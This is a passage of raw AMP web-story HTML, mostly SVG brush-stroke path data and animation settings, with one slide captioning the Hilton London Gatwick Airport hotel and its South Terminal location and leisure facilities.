5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div></div><div class="_7f91693"><div id="anim-c6d129d7-b59b-412a-af8f-50854fe3627c" class="_75da10d animation-wrapper"><div id="anim-e2846069-ff40-4c99-88ec-d2102049d504" class="_5a45e0f animation-wrapper"><div id="el-1e15c2be-a15c-481d-b404-30e855ca7c94" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">Hilton London Gatwick Airport</span></span></h1></div></div></div></div><div class="_16e8da7"><div id="anim-9bec05cc-8d2a-4a7c-8378-98aef7669e6e" class="_75da10d animation-wrapper"><div id="anim-67151896-fa18-4a2e-9df6-c1c145fd0aa2" class="_2e4d8ca animation-wrapper"><div id="el-38caa641-fc83-4260-8bd8-81c520405775" class="_34e29f2"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Situated within the South Terminal. Fitness center, indoor pool, and sauna.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ee2849f2-2530-4d9c-a443-50238daf22fc" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b6d4af2e-a7c0-4fc2-8d49-00c0c190d7e2 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e6abd4ca-59c8-437a-a52b-614514dbe852","keyframes":[{"offset":0,"transform":"translate3d(0, -326.27318%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -91.748018216%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -31.191716008000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -11.713207162000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.0898616080000005%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a7549df6-ea66-4b7a-8134-fa642b0abe9a","keyframes":{"transform":["translate3d(100.24272%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-05b380fb-b3ab-4c82-89e9-b1b6a5541d7e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-77b6ecc4-03cb-4ff4-a3b2-e27724cdbb94","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4015672d-c6dd-4633-8d51-d9556ba117b0","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c02bf528-935f-411e-818a-16ee9f80cfb5","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e4f69819-8bf4-4282-927d-fd1b4ece9eb0","keyframes":{"transform":["translate3d(101.28534%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-560e817b-6423-4ef4-9550-a1977889d13b","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c228cdc7-0830-4c96-a6e0-8008cfbc252d","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7049aa8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b6d4af2e-a7c0-4fc2-8d49-00c0c190d7e2" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0000e726-4198-43b2-8c78-9339589c32df"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/5-3-2.webp" alt="5 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/5-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-a7549df6-ea66-4b7a-8134-fa642b0abe9a" class="_5c86794 animation-wrapper"><div id="anim-05b380fb-b3ab-4c82-89e9-b1b6a5541d7e" class="_75da10d animation-wrapper"><div id="anim-77b6ecc4-03cb-4ff4-a3b2-e27724cdbb94" class="_32eb1ef animation-wrapper"><div id="el-c5c5dc2e-015f-4f8f-9ffb-7cc51873b261" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div></div><div class="_3d25900"><div id="anim-4015672d-c6dd-4633-8d51-d9556ba117b0" class="_75da10d animation-wrapper"><div id="anim-c02bf528-935f-411e-818a-16ee9f80cfb5" class="_2e4d8ca animation-wrapper"><div id="el-1cb5609b-c34d-4331-a78e-62ce6229e170" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 